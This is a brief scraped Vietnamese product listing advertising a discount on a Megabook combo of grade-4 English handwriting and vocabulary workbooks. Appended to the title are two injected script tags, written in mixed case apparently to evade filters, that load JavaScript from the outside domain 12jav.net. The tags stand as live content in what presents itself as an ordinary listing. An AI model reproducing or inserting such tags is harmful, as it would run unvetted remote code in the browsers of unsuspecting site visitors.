 Giảm giá [Mã giảm 23%] Sách Megabook Combo Luyện Viết Chữ Nhớ Từ Vựng Tiếng Anh Theo Chương Trình Sách Giáo Khoa Lớp 4 (Tập 1 + Tập 2). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 